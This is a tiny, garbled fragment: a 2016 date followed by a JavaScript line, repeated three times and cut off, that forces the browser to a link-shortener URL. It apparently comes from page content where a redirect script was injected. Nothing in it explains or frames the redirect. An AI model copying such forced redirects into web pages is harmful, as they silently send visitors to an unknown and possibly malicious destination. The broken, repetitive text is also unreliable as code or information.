
June 7, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...